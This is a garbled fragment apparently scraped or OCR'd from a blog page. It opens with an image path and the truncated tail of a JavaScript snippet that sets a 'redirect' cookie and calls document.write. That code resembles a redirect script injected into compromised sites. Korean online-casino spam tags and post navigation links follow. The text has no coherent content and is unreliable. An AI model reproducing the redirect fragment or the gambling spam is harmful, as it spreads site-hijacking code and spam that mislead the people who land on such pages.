
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
바카라사이트 더킹카지노 카지노사이트
,
슬롯게임
,
온라인카
지노
,
주사위 예스카지노 오바마카지노
,
카니발카지노
Post
Previous
PREVIOUS
navigation
Post
Publicis Capital의 국가 계획 국장 인
Next
NEXT